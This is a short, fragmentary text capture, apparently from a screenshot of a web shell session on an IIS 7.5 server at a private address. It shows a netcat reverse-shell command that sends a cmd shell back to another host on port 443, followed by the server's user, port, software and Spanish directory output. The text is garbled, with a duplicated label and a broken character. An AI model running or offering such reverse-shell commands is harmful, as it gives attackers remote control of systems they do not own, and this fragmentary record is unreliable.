 c:\temp\nc.exe -e cmd 192.168.1.47 443 Run
\\WIN-4QU3QNHNK7E\IUSR192.168.1.49
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
192.168.1.49 El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 0C81-8F3E